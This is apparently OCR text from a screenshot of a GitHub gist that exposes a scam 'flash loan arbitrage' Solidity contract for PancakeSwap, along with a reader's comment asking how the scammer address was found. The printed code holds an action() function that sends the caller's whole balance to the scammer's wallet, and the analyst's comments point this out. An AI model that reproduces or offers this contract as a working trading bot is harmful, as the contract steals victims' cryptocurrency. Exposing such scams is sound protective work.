 FLASH LOAN ATTACK o
https://ipfs.io/ipfs/Qml
[SCAM] Flash Loan
PancakeSwap
!!!!SCAM!!! Make 500 B
0o44859tpg671.png (1
AAVEBot Arbitrage v4.0
Flash Loan
gist.github.com/Mc01/4a6f8f1913089ccdef83968a733c9ef1
3
IQ
24 // Scammer address
25 return 0x05f18088749F7eDffe9ae56d628dd97e5b4d048f;
26 }
27 }
28 */
29
30 contract GetFlashLoan {
31 string public tokenName;
32 string public tokenSymbol;
33 uint loanAmount;
34 Manager manager;
35
36 constructor(string memory _tokenName, string memory _tokenSymbol, uint _loanAmount) public {
37 tokenName = _tokenName;
38 tokenSymbol = _tokenSymbol;
39 loanAmount = _loanAmount;
40
41 manager = new Manager();
42 }
43
44 function action() public payable {
45 // this transfers your funds to scammer - 0x05f18088749F7eDffe9ae56d628dd97e5b4d048f
46 address(uint160(manager.pancakeDepositAddress())).transfer(address(this).balance);
47
48 // this method is empty
49 manager.performTasks();
50 }
51 }
Rohan86388 commented 20 days ago
Yes you are right. The 13th line of the code makes it. But how did you found the scammer address.
Looking through the transaction or did you find out the ifps private code.
Start
Type here to search
9:44 PM
8/13/2021
2